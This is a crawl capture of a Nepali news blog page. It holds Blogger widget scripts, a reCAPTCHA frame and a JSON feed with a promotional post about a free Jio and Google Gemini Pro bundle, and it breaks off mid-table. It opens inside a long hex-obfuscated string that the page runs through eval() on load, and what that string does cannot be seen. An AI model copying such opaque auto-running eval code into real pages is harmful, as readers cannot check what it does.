x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UcvYYlxcu_8U_G7uxgfuBQNUELw:1769467695637';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html', 'canonicalUrl': 'https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/1901982273123406676/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1901982273123406676', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s72-c/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg', 'pageName': 'Slow capital expenditure continues to bedevil development projects', 'pageTitle': 'Sudur News: Slow capital expenditure continues to bedevil development projects'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Slow capital expenditure continues to bedevil development projects', 'description': ' Kathmandu , May 14th 2019    The KP Sharma Oli administration, which has a two-thirds majority in Parliament, had claimed it would show vis...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg', 'url': 'https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1901982273123406676}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDShz_e3wfSoGPfrDS9VIVUDjRSix4dgh9roOKuT8FDZkz5-H-6Q44gMfNHnkWTxY_vNulptlFKkvMlIUQLE_KLtRXfcg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LO0nr0vXMGzYYiVGrq01gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769467697413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&callback=jQuery1110039049334658827406_1769467693488&_=1769467693489
body_size: 37738
content:
// API callback
jQuery1110039049334658827406_1769467693488({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4393821827912330991"},"published":{"$t":"2025-10-31T03:57:00.000+05:45"},"updated":{"$t":"2025-10-31T03:57:04.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003EGet ready for a game-changer! Jio and Google have just dropped some seriously exciting news: an exclusive bundle that gives eligible Jio users 18 months of Google Gemini Pro for absolutely free! This isn't just a tiny trial; it's a massive ₹35,100 worth of advanced AI tools being put right into the hands of Indian consumers. Think of it as your phone connection suddenly getting a major brain upgrade.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat's the Big Deal with Gemini Pro?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIf you’ve heard of AI but aren't quite sure how it helps you, this bundle is your answer. Gemini Pro is Google’s top-tier AI model, and the bundle packs a ton of value beyond just chatting with an AI. Here’s what you get:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGemini 2.5 Pro Access\u003C\/b\u003E: Higher limits and deep research capabilities with Google's most powerful AI model. It can help you write, brainstorm, code, and summarize complex topics faster than ever.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMassive 2TB Cloud Storage\u003C\/b\u003E: Say goodbye to the \"Storage Full\" nightmare! You get 2TB of space across your Google Photos, Gmail, and Google Drive. Back up everything without worry.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI for Creativity\u003C\/b\u003E: Access to advanced tools like Nano Banana and Veo 3.1 for generating high-quality AI images and videos. Describe what you want, and watch it come to life!\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI in Your Workspace\u003C\/b\u003E: The AI is built directly into your favourite apps like Gmail, Docs, and Vids, making daily tasks much smarter and easier.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Claim This Offer? (And the Recharge Catch)\u003C\/h3\u003E\u003Cdiv\u003EThis incredible offer is first rolling out to a specific group, and yes, there’s a minimum recharge plan you need to be on:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe Target Group: The initial early access is for Jio users aged 18 to 25 years—a clear move to empower India's youth with AI.\u003C\/li\u003E\u003Cli\u003EThe Plan Requirement: You must be on an active Unlimited 5G plan of ₹349 or above (Prepaid or Postpaid). You need to keep this plan active for the full 18 months to keep enjoying the free AI benefits. In case you downgrade the plan, your access is no longer valid.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003ENow, let's talk numbers. While the ₹349 plan is the minimum, it’s a 28-day pack (giving you 2 GB\/Day data). If we look at the cost over 18 months, the Gemini Pro plan actually ends up being the most expensive among common recharges:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; 